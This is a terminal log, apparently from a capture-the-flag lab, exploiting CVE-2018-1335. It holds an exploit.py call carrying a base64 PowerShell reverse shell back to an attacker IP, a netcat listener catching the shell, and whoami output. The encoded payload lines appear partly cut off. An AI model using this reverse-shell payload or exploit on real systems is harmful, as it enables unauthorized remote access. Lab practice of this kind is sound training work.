 ┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/lens/cve-2018-1335]
└──╼ [★]$ python exploit.py 10.10.188.124 61777 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAA
AdAAoACIAMQAwAC4AOQAuADQALgAyADEAMwAiACwAOQAwADAAMQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AH
DYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAw
kAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQw
QBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMA
AYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgAC
HQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAs
GAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA='
┌─[]─[10.9.4.213]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.213] from (UNKNOWN) [10.10.188.124] 49739
whoami
cyberlens\cyberlens
PS C:\Windows\system32> whoami /all
USER INFORMATION
----------------
User Name          SID
=================== ============================================
cyberlens\cyberlens S-1-5-21-1966530601-3185510712-10604624-1008